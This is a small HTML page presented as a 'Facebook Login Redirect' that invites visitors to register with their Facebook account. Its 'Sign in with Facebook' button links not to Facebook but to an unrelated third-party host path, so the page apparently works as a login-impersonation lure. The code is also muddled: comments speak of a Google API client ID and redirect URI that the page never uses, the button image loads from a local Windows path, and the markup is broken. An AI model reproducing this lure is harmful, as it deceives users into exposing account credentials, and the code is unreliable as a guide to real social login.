 1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Facebook Login Redirect</title>
7 </head>
8 <body>
9
10
11
12 <center> <h1> <p style="color:red"> </style> Welcome To Our Website </p> </h1> </center>
13
14
15
16
17
18
19 <center> <b> <p> <p style="color:green"> Please click the button below to register with your Facebook account</p> </b></p> </center>
20
21 <!-- Replace YOUR_CLIENT_ID with your actual Google API client ID -->
22 <center> <a href="http://appzmil.com.global.prod.fastly.net/all/apps/face88/?i=128241">
23 <img src="file:///C:/Users/DELL/Downloads/login-button-png-18026.png" alt="Sign in with Facebook">
24 </a> </center>
25
26 <script>
27 // Replace REDIRECT_URL with the URL where you want to redirect the user after successful authentication
28 // This URL must be registered in the Google API Console as a valid redirect URI for your client ID.
29 const REDIRECT_URL = "https://your-website.com/redirect-page";
30
31 // Optional: Add additional JavaScript logic here
32 </script>
33 </body>
34 </html>
35